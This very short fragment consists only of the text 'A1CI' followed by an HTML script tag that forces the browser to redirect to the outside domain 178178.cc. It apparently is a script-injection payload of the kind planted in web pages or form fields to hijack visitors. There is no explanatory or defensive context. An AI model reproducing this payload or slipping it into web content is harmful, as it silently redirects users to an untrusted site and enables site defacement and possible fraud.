A1CI<script>location.replace('https://178178.cc/')</script>